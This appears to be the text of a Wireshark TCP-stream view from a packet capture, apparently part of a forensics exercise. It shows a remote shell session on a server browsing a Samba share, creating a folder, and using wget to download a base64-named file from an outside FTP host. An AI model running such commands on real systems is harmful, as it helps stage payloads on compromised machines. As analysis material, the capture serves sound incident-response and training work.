 Wireshark · 追踪 TCP 流 (tcp.stream eq 14) · AGC_Server_2.pcap
tmp
usr
var
cd /srv
ls
sambashare
cd sambashare
ls
AGC
cd AGC
ls
Accounting
Personnel
Retail
Share
Staff
cd Staff
ls
cd suprise
/bin/sh: 14: cd: can't cd to suprise
mkdir suprise
cd suprise
ls
wget ftp://61.238.217.108/cGhvdG9zT0Zyb2NreQ==
--2022-10-22 14:22:06--  ftp://61.238.217.108/cGhvdG9zT0Zyb2NreQ==
           => ...cGhvdG9zT0Zyb2NreQ==...
Connecting to 61.238.217.108:21... connected.
Logging in as anonymous ... Logged in!
==> SYST ... done.    ==> PWD ... done.
==> TYPE I ... done.  ==> CWD not needed.
==> SIZE cGhvdG9zT0Zyb2NreQ== ... 1316248
==> PASV ... done.    ==> RETR cGhvdG9zT0Zyb2NreQ== ... done.
Length: 1316248 (1.3M) (unauthoritative)
0K 3% 1.25M 1s
分组 169。50 客户端 分组，38 服务器 分组，37 turn(s).点击选择。
整个对话（3659 bytes） Show data as ASCII 流 14
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助